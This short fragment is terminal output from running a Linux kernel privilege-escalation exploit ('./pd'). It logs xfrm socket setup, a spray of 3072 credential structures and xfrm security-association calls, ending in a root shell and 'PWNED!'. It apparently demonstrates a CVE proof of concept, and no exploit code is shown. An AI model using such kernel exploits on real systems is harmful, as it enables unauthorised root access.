 ^Ccve@syzkaller:~$ ./pd 4873
[+] init xfrm_socket 3
[+] init recvfd : 4
[+] init sendfd : 5
[+] start spary 3072 creds
[+] xfrm_add_sa : 4112
[+] xfrm_new_ae : 4112
[+] now get r00t
uid=0(root) gid=0(root) groups=0(root),1000(cve)
PWNED!